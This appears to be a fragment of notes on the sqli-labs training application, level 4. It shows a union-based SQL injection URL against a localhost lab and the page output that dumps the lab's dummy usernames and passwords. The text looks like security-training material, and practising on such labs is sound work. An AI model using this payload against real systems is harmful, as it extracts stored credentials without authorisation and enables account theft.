 127.0.0.1/sqli-labs/Less-4/?id=-1") union select 1,2,group_concat(username,'^',password) from users--+
14
1
en
Welcome Dhakkan
Your Login name:2
Your Password:Dumb^Dumb,Angelina^I-kill-
you,Dummy^p@ssword,secure^crappy,stupid^stupidity,superman^genious,batman^mob!le,admin^admin,admin1^admin1,admin2^admin2,admin3^admin3,dhakk
SQLI DUMB SERIES-4